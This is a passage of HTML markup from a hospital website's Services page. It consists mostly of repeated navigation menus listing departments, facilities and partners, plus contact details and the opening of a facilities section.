</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14067"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Facilities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10394"><a href="https://careandcurehospitals.com/laboratory-services/" class="elementor-sub-item" tabindex="-1">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169"><a href="https://careandcurehospitals.com/radiology-services/" class="elementor-sub-item" tabindex="-1">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://careandcurehospitals.com/cath-lab/" class="elementor-sub-item" tabindex="-1">Cath lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://careandcurehospitals.com/pharmacy/" class="elementor-sub-item" tabindex="-1">Pharmacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a href="https://careandcurehospitals.com/psa-oxygen-plant/" class="elementor-sub-item" tabindex="-1">PSA Oxygen Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://careandcurehospitals.com/laminar-air-system-ot/" class="elementor-sub-item" tabindex="-1">Laminar Air System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a href="https://careandcurehospitals.com/dialysis-nephrology-unit/" class="elementor-sub-item" tabindex="-1">Dialysis Nephrology Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://careandcurehospitals.com/bone-density-testing/" class="elementor-sub-item" tabindex="-1">Bone Density Testing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10224"><a href="https://careandcurehospitals.com/doctors/" class="elementor-item" tabindex="-1">Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11582"><a href="https://careandcurehospitals.com/health-packages/" class="elementor-item" tabindex="-1">Health Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11533"><a href="https://careandcurehospitals.com/health-club/" class="elementor-item" tabindex="-1">Health Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13194"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13241"><a href="https://careandcurehospitals.com/cashless-tpa-partners/" class="elementor-sub-item" tabindex="-1">Cashless TPA Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://careandcurehospitals.com/corporate-social-partners/" class="elementor-sub-item" tabindex="-1">Corporate Social Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://careandcurehospitals.com/reimbursements/" class="elementor-sub-item" tabindex="-1">Reimbursements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12072"><a href="https://careandcurehospitals.com/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://careandcurehospitals.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b5279d8 elementor-section-full_width elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b5279d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-381850e" data-id="381850e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b725467 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b725467" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3980876" data-id="3980876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-835d5c1 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="835d5c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://careandcurehospitals.com/">
							<img width="400" height="112" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-01-e1653462670512.png" class="attachment-full size-full wp-image-12581" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7da5ef8 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="7da5ef8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://careandcurehospitals.com/">
							<img width="400" height="112" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-01-e1653462670512.png" class="attachment-full size-full wp-image-12581" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48e53f6" data-id="48e53f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef0f23b elementor-position-left elementor-mobile-position-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ef0f23b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="icon icon-phone-call1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							24x7 Emergency  Services						</span>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e093f48" data-id="e093f48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b39cf2 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9b39cf2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="icon icon-email"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							careandcurehospitals@gmail.com						</span>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-136a0ed elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="136a0ed" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="icon icon-phone-call1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							24x7 Emergency  Services<br>Call: +91 74166 84286						</span>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-85a5661 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="85a5661" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0677872" data-id="0677872" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-632023c elementor-widget__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="632023c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd47a17 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dd47a17" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dd47a17" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10222"><a href="https://careandcurehospitals.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16231"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10223"><a href="https://careandcurehospitals.com/about/" class="elementor-sub-item">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://careandcurehospitals.com/nabl-accreditation/" class="elementor-sub-item">NABL Accreditation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16215"><a href="https://careandcurehospitals.com/timetable/" class="elementor-sub-item">Timetable</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10225"><a href="https://careandcurehospitals.com/departments/" class="elementor-item">Departments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://careandcurehospitals.com/services/cardiology/" class="elementor-sub-item">Cardiology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://careandcurehospitals.com/services/general-medicine/" class="elementor-sub-item">General medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://careandcurehospitals.com/services/general-surgery/" class="elementor-sub-item">General surgery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://careandcurehospitals.com/services/gynaecologyobstetricswomenchild-care/" class="elementor-sub-item">Gynaecology &#038; Obstetrics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://careandcurehospitals.com/services/nephrology/" class="elementor-sub-item">Nephrology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://careandcurehospitals.com/services/neuro-surgery/" class="elementor-sub-item">Neuro Surgery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://careandcurehospitals.com/services/orthopaedics-joitn-replacement/" class="elementor-sub-item">Orthopaedics &#038; Joint Replacement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://careandcurehospitals.com/services/physiotherapy/" class="elementor-sub-item">Physiotherapy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12158"><a href="https://careandcurehospitals.com/services/anaesthesiology/" class="elementor-sub-item">Anaesthesiology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14067"><a href="#" class="elementor-item elementor-item-anchor">Facilities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10394"><a href="https://careandcurehospitals.com/laboratory-services/" class="elementor-sub-item">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169"><a href="https://careandcurehospitals.com/radiology-services/" class="elementor-sub-item">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://careandcurehospitals.com/cath-lab/" class="elementor-sub-item">Cath lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://careandcurehospitals.com/pharmacy/" class="elementor-sub-item">Pharmacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a href="https://careandcurehospitals.com/psa-oxygen-plant/" class="elementor-sub-item">PSA Oxygen Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://careandcurehospitals.com/laminar-air-system-ot/" class="elementor-sub-item">Laminar Air System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a href="https://careandcurehospitals.com/dialysis-nephrology-unit/" class="elementor-sub-item">Dialysis Nephrology Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://careandcurehospitals.com/bone-density-testing/" class="elementor-sub-item">Bone Density Testing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10224"><a href="https://careandcurehospitals.com/doctors/" class="elementor-item">Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11582"><a href="https://careandcurehospitals.com/health-packages/" class="elementor-item">Health Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11533"><a href="https://careandcurehospitals.com/health-club/" class="elementor-item">Health Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13194"><a href="#" class="elementor-item elementor-item-anchor">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13241"><a href="https://careandcurehospitals.com/cashless-tpa-partners/" class="elementor-sub-item">Cashless TPA Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://careandcurehospitals.com/corporate-social-partners/" class="elementor-sub-item">Corporate Social Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://careandcurehospitals.com/reimbursements/" class="elementor-sub-item">Reimbursements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12072"><a href="https://careandcurehospitals.com/gallery/" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://careandcurehospitals.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-dd47a17" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10222"><a href="https://careandcurehospitals.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16231"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10223"><a href="https://careandcurehospitals.com/about/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://careandcurehospitals.com/nabl-accreditation/" class="elementor-sub-item" tabindex="-1">NABL Accreditation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16215"><a href="https://careandcurehospitals.com/timetable/" class="elementor-sub-item" tabindex="-1">Timetable</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10225"><a href="https://careandcurehospitals.com/departments/" class="elementor-item" tabindex="-1">Departments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://careandcurehospitals.com/services/cardiology/" class="elementor-sub-item" tabindex="-1">Cardiology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://careandcurehospitals.com/services/general-medicine/" class="elementor-sub-item" tabindex="-1">General medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://careandcurehospitals.com/services/general-surgery/" class="elementor-sub-item" tabindex="-1">General surgery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://careandcurehospitals.com/services/gynaecologyobstetricswomenchild-care/" class="elementor-sub-item" tabindex="-1">Gynaecology &#038; Obstetrics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://careandcurehospitals.com/services/nephrology/" class="elementor-sub-item" tabindex="-1">Nephrology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://careandcurehospitals.com/services/neuro-surgery/" class="elementor-sub-item" tabindex="-1">Neuro Surgery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://careandcurehospitals.com/services/orthopaedics-joitn-replacement/" class="elementor-sub-item" tabindex="-1">Orthopaedics &#038; Joint Replacement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://careandcurehospitals.com/services/physiotherapy/" class="elementor-sub-item" tabindex="-1">Physiotherapy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12158"><a href="https://careandcurehospitals.com/services/anaesthesiology/" class="elementor-sub-item" tabindex="-1">Anaesthesiology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14067"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Facilities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10394"><a href="https://careandcurehospitals.com/laboratory-services/" class="elementor-sub-item" tabindex="-1">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169"><a href="https://careandcurehospitals.com/radiology-services/" class="elementor-sub-item" tabindex="-1">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://careandcurehospitals.com/cath-lab/" class="elementor-sub-item" tabindex="-1">Cath lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://careandcurehospitals.com/pharmacy/" class="elementor-sub-item" tabindex="-1">Pharmacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a href="https://careandcurehospitals.com/psa-oxygen-plant/" class="elementor-sub-item" tabindex="-1">PSA Oxygen Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://careandcurehospitals.com/laminar-air-system-ot/" class="elementor-sub-item" tabindex="-1">Laminar Air System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a href="https://careandcurehospitals.com/dialysis-nephrology-unit/" class="elementor-sub-item" tabindex="-1">Dialysis Nephrology Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://careandcurehospitals.com/bone-density-testing/" class="elementor-sub-item" tabindex="-1">Bone Density Testing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10224"><a href="https://careandcurehospitals.com/doctors/" class="elementor-item" tabindex="-1">Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11582"><a href="https://careandcurehospitals.com/health-packages/" class="elementor-item" tabindex="-1">Health Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11533"><a href="https://careandcurehospitals.com/health-club/" class="elementor-item" tabindex="-1">Health Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13194"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13241"><a href="https://careandcurehospitals.com/cashless-tpa-partners/" class="elementor-sub-item" tabindex="-1">Cashless TPA Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://careandcurehospitals.com/corporate-social-partners/" class="elementor-sub-item" tabindex="-1">Corporate Social Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://careandcurehospitals.com/reimbursements/" class="elementor-sub-item" tabindex="-1">Reimbursements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12072"><a href="https://careandcurehospitals.com/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://careandcurehospitals.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
	
		
	
			
			<main class="elementor-main-content site-main">

				
						<div data-elementor-type="wp-page" data-elementor-id="10230" class="elementor elementor-10230">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39157bca elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="39157bca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5780a42a" data-id="5780a42a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-769e920a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="769e920a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bb8469e" data-id="1bb8469e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c9dbb7f elementor-widget elementor-widget-heading" data-id="3c9dbb7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Services</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-77f5356e elementor-widget elementor-widget-text-editor" data-id="77f5356e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We have the finest of services &amp; well-equipped facilities to care for you and to cure your ailments.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b84c36e" data-id="5b84c36e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8176376 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8176376" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ed62cc" data-id="6ed62cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f4b16 elementor-widget elementor-widget-heading" data-id="d5f4b16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facilities &amp; Amenities</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f399f99 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f399f99" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M11.9,15.9L11.9,15.9L0,16c-0.2-3.7,1.5-5.7,4.9-6C10,9.6,12.4,14.2,11.9,15.9zM26.9,15.9L26.9,15.9L15,16c0.5-3.7,2.5-5.7,5.9-6C26,9.6,27.4,14.2,26.9,15.9z M37.1,10c3.4,0.3,5.1,2.3,4.9,6H30.1C29.5,14.4,31.9,9.6,37.1,10z M57,15.9L57,15.9L45,16c0-3.4,1.6-5.4,4.9-5.9C54.8,9.3,57.4,14.2,57,15.9z M71.9,15.9L71.9,15.9L60,16c-0.2-3.7,1.5-5.7,4.9-6C70,9.6,72.4,14.2,71.9,15.9z M82.2,10c3.4,0.3,5,2.3,4.8,6H75.3C74,13,77.1,9.6,82.2,10zM101.9,15.9L101.9,15.9L90,16c-0.2-3.7,1.5-5.7,4.9-6C100,9.6,102.4,14.2,101.9,15.9z M112.1,10.1c2.7,0.5,4.3,2.5,4.9,5.9h-11.9l0,0C104.5,14.4,108,9.3,112.1,10.1z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bae587d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6bae587d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ac9792" data-id="8ac9792" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a9339d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a9339d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d0702b" data-id="5d0702b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c0c995 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c0c995" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/cardiology/" tabindex="-1"><img fetchpriority="high" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14792" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/oxygen-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/cardiology/">Self-reliable PSA<br> Oxygen plant</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d87d09" data-id="4d87d09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9804b7 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a9804b7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
